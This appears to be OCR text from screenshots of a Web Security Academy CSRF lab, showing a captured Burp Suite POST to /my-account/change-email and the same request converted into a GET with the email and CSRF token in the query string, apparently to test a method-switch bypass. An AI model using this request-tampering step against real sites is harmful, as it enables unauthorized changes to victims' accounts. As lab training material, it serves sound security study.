 Request
Pretty Raw Hex Hackvertor
1 POST /my-account/change-email HTTP/2
2 Host: 0a1c00c8047ded2880366d81009a004d.web-security-academy.net
3 Cookie: session=tflOQwNZGMPOQOdwTAZTgrMaFjzgDw64
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: https://0a1c00c8047ded2880366d81009a004d.web-security-academy.net
11 Referer: https://0a1c00c8047ded2880366d81009a004d.web-security-academy.net/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=wiener1%40normal-user.net&csrf=WgReYxZ1OHHduRjdlbyQFVWhzYH3JvJm
Token CSRF
Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account/change-email?email=wiener1%40normal-user.net&csrf=WgReYxZ1OHHduRjdlbyQFVWhzYH3JvJm
HTTP/2
2 Host: 0a1c00c8047ded2880366d81009a004d.web-security-academy.net
3 Cookie: session=tflOQwNZGMPOQOdwTAZTgrMaFjzgDw64
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0a1c00c8047ded2880366d81009a004d.web-security-academy.net
9 Referer: https://0a1c00c8047ded2880366d81009a004d.web-security-academy.net/my-account?id=wiener
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
18
19
Eliminar